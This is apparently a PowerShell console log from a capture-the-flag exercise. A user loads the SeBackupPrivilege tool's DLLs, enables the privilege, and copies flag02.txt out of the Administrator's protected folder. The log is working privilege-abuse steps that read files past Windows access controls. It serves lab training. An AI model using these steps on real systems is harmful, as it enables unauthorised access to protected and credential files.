 PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main>  import-module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> import-module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> dir c:\Users\Administrator\flag\
目录: C:\Users\Administrator\flag
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2024/6/16     15:51            350 flag02.txt
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Copy-FileSeBackupPrivilege c:\Users\Administr
ator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt
Copied 350 bytes
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main>